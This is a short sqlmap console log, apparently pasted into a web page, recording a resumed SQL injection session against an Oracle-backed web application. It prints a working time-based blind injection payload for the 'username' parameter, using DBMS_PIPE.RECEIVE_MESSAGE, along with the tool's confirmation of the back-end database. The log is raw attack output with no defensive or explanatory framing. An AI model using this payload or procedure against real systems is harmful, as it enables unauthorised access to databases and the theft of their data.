 [12:56:39] [INFO] parsing HTTP request from 'test.txt'
[12:56:39] [INFO] resuming back-end DBMS 'oracle'
[12:56:39] [INFO] testing connection to the target URL
[12:56:39] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=3B98E4BA1EB...476.se
rver'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: username=1' AND 5339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(110)||CHR(111)||CHR(70),5)
 AND 'ZGpy'='ZGpy&password=00PGRLxSTe3VroI21qJNymCrZfPX1UQ4ij0gIWn2Gc4=
---
[12:56:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:56:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:56:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
[12:56:39] [WARNING] you haven't updated sqlmap for more than 747 days!!!
[*] ending @ 12:56:39 /2022-04-20/